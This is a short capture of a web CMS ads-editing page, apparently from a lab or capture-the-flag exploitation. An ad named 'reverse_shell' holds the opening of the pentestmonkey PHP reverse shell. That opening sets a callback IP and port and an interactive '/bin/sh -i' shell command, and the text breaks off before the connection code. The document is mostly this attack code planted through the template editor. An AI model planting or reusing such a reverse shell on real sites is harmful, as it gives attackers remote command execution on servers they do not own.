 You can edit ads code and put it to template,or you can directly edit template here
All Bulk Delete
Ads name:
reverse_shell
Ads code:
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.4.73.167';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
Done